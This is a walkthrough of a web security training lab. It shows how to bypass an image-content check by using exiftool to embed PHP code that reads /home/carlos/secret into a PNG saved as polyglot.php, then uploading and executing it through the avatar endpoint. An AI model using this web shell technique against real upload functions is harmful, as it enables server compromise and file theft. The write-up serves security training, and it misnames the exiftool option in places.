Instruction
This lab contains a vulnerable image upload function. Although it checks the contents of the file to verify that it is a genuine image, it is still possible to upload and execute server-side code. To solve the lab, upload a basic PHP web shell, then use it to exfiltrate the contents of the file /home/carlos/secret.
Submit this secret using the button provided in the lab banner. You can log in to your own account using the following credentials: wiener:peter
Solution
1. Goal
Web shell upload to exfiltrate /home/carlos/secret via polyglot web shell.
2. Craft the polyglot file
Install the ExifTool if not installed yet, from here. After installation success, try to execute this command below:
exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" <YOUR-INPUT-IMAGE>.png -o polyglot.phpThis command will create us a file called polyglot.phpbased on <YOUR-INPUT-IMAGE>.png and add additional php script from -Command=""

3. Upload the polyglot file
Try to upload the polyglot.php to endpoint /my-account/avatar and we got response success.
4. Trigger file execution
Find the request for get avatar from burp suite Proxy HTTP History and send it to Repeater. Get the url /files/avatars/polyglot.php and the script will return in response between string START and END.
NOTE: string
STARTandENDis based on step 2 inside a--Command=""value that we defined before.
Thanks For Reading
